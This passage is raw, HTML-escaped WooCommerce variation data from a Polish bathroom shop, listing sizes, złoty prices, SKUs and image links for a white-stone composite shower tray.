600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8250,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,900.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-100120\/B\/ST-M1\/B\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8224,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;70x100&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1240,&quot;display_regular_price&quot;:1240,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-150x150.webp 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-768x768.webp 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-50x50.webp 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-64x64.webp 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8250,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,240.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-70100\/B\/ST-M1\/B\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8225,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;70x120&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1240,&quot;display_regular_price&quot;:1240,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-150x150.webp 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-768x768.webp 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-50x50.webp 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-64x64.webp 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8250,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,240.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-70120\/B\/ST-M1\/B\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8226,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;70x90&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1020,&quot;display_regular_price&quot;:1020,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-150x150.webp 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-768x768.webp 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-50x50.webp 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-64x64.webp 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8250,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,020.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-7090\/B\/ST-M1\/B\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8227,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;80x100&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:990,&quot;display_regular_price&quot;:990,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-150x150.webp 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-768x768.webp 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-50x50.webp 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-64x64.webp 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8250,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;990.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-80100\/B\/ST-M1\/B\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8228,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;80x120&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1110,&quot;display_regular_price&quot;:1110,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-150x150.webp 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-768x768.webp 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-50x50.webp 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-64x64.webp 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8250,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,110.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-80120\/B\/ST-M1\/B\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8229,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;80x140&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1330,&quot;display_regular_price&quot;:1330,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-150x150.webp 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-768x768.webp 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-50x50.webp 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-64x64.webp 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8250,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,330.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-80140\/B\/ST-M1\/B\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8230,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_rozmiar&quot;:&quot;80x160&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1505,&quot;display_regular_price&quot;:1505,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;alt&quot;:&quot;brodzik pr. kompozyt bia\u0142y kamie\u0144&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-600x600.webp 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-150x150.webp 150w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-768x768.webp 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp 100w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-50x50.webp 50w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-64x64.webp 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien.webp&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2024\/12\/brodzik-pr.-kompozyt-bialy-kamien-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8250,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,505.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;3SP.P1P-80160\/B\/ST-M1\/B\/ST&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8231,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 